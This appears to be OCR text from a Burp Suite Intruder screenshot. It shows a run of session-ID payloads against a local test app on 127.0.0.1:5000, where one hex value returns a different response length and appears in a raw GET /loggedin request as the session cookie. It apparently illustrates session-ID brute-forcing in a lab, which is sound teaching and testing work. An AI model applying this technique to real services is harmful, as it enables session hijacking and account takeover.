 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4 dda23b045e96bfe116b03c1c6df412a0a3874ca2 200 4039
5 793f1200e6b2abbbc7168e29b01195bc37e5371b 200 4039
6 3fc2378275a45f1328782d9edea10d9fed8d2806 200 4039
7 f960b354e26da9d49d4dcd3c2b13ed393cf26e0f 200 4039
8 206342688f7c5b1b866f428285284323447b1f69 200 4039
9 3482ccb9bc5bf86bfbbef4458d403ac770846edc 200 4039
10 e030f7ae578fa939191ee5f3a51689775f351daf 200 3586
11 0071a3b8e2b1685155b65dc91b6f76b6be9e2f46 200 4039
12 75d168987dc2206cd108dd936204e7a77f1c6bce 200 4039
13 5ca39534e54ca406e4f4c9d5ab30eee2f9ecc8f4 200 4039
14 5e1eee9e8e4aa9f556d0343fed4c77f88e99143d 200 4039
Request Response
Raw Params Headers Hex
GET /loggedin HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:5000/
Cookie: sessionid=e030f7ae578fa939191ee5f3a51689775f351daf
Connection: close
Upgrade-Insecure-Requests: 1